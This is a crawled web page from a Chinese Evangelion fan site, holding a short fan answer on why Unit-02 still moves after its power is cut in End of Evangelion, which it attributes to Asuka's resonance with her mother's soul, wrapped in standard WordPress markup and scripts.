

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/answer/plot/4664.html
body_size: 14125
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>EOE中二号机为何能源耗尽还能动？是暴走吗? | EVA研究站</title> 
<meta name="description" content="在《Air》的那一幕中，明日香的意识正同二号机内京子的灵魂处于高度的共鸣之中（我们必须注意到，二号机的电源明明已经切断，但量产机噬咬二号机的时候，明日香却依然能够感到身体上的痛苦，这就证明了这一点），当灵魂高度觉醒的时候，处于母亲保护孩子的“本能”，二号机会随着明日香一起做出举起右手的动作，也就并非不可能的事了。" />
<meta name="keywords" content="明日香" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/4664" /><link rel="canonical" href="https://www.cnnerv.com/answer/plot/4664.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fanswer%2Fplot%2F4664.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fanswer%2Fplot%2F4664.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-4664 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fanswer%2Fplot%2F4664.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/answer/plot/4664.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/answer">福音解析</a> &gt; <a href="https://www.cnnerv.com/category/answer/plot" rel="category tag">剧情分析</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/answer/plot/4660.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/answer/plot/4675.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">EOE中二号机为何能源耗尽还能动？是暴走吗?</h2>
				<div class="archive_info">
					<span class="date">2011年10月19日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/answer/plot" rel="category tag">剧情分析</a></span>
										&#8260; 共 1270字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">EOE中二号机为何能源耗尽还能动？是暴走吗?</span>已关闭评论</span></span>
					 &#8260; 阅读 6,314 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>所谓的“暴走”，其实就是EVA内部的灵魂处于暂时性的觉醒状态。</p>
<p>      而在《Air》的那一幕中，明日香的意识正同二号机内京子的灵魂处于高度的共鸣之中（我们必须注意到，二号机的电源明明已经切断，但量产机噬咬二号机的时候，明日香却依然能够感到身体上的痛苦，这就证明了这一点），当灵魂高度觉醒的时候，处于母亲保护孩子的“本能”，二号机会随着明日香一起做出举起右手的动作，也就并非不可能的事了。</p>
<p>      如果说之前被刺穿左眼时，明日香还由于电源尚未切断而保持着与二号机的正常同步（左眼后来流血了），那么之后的痛苦就不是由于正常的“同步”而引起的了。</p>
<p>      包括最后明日香的右手似乎被一切为二，但从这一“断面”本身及其不真实的质感看来（没有肌肉也没有骨骼，仿佛中空的一般），其实那一幕只是她的幻觉，当时明日香的意识已经不太清晰，她真正所受的伤其实远不如二号机那样严重。EVA研究站<a href="http://www.cnnerv.com/">http://www.cnnerv.com/</a></p>
<div><a title="明日香使能量耗尽的二号机继续行动" href="http://a4.att.hudong.com/05/89/19300001363332131804897335083.jpg" target="_blank" class="cboxElement" rel="example_group"4664><img decoding="async" class="aligncenter" title="明日香使能量耗尽的二号机继续行动" src="http://a4.att.hudong.com/05/89/19300001363332131804897335083_950.jpg" alt="明日香使能量耗尽的二号机继续行动" /></a><br />
      综上，我们可以大致得出结论：二号机电源切断以后，明日香同京子的灵魂在一定程度上是保持着共鸣的，这也是她依然能够随着二号机被噬咬而感觉到痛苦，以及最后和二号机一起举起右手的原因所在。</p>
<p>回答者：OriginalX</p></div>
